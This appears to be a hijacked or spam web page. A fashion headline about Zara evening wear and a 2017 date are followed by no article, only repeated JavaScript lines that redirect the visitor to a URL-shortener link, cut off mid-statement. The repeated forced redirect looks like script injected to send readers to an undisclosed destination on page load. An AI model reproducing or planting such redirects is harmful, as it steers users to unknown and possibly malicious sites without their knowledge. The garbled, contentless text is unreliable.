
Night Out: Zara’s Must-Have Evening Wear Looks
December 28, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...